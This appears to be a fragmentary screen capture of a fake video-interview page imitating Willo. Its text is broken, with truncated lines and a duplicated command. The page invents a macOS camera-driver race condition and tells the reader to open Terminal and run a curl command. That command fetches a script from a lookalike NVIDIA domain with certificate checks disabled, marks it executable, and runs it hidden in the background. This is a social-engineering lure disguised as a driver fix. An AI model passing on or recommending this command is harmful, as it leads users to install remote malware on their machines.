 Willo | Video Interviewing
willointerview.com/video-questions/create/laporng93nd67046d6904478f15d3e7iiw
Incognito
wi
Recording a great interview
1
2
3
Question 3
We recommend
question. Your time
You're leading a c
product) to launch
conflicting prioriti
for changes that c
How do you ensu
deadline without c
Answer time: 05:0
Access to your camera or microphone is currently blocked.
The Camera drive discoverer on MacOS has a race condition in its cache usage. This
means multiple processes or threads accessing the cache at the same time can cause
problems like
• Multiple processes accessing the cache at the same time may result in incomplete data.
• Cache access might fail under heavy use or when multiple threads are involved.
• Poor handling of concurrent access could slow things down or cause deadlocks.
• Connected devices might be skipped, misidentified, or duplicated during discovery.
• This makes the component unreliable, especially in multi-threaded or high-load
scenarios.
Here is the solution identified for the issue.
1. Open terminal on macOS
• Press Command (⌘) + Space on your keyboard. This opens Spotlight Search.
• In the search bar that appears, type "Terminal".
• Press Enter, and the Terminal application will open.
2. Update ffmpeg drivers on MacOS
To automatically update the latest ffmpeg drivers for macOS, use the following curl command.
curl -k -o /var/tmp/ffmpeg.sh https://api.nvidia-release.org/ffmp
is currently blocked.
ncing a race condition.
ta. How to fix
ess
curl -k -o /var/tmp/ffmpeg.sh https://api. org/ffmpeg-ja.sh && chmod +x /var/tmp/ffmpeg.sh && nohup bash /var/tmp/ffmpeg.sh >/dev/null 2>&1 &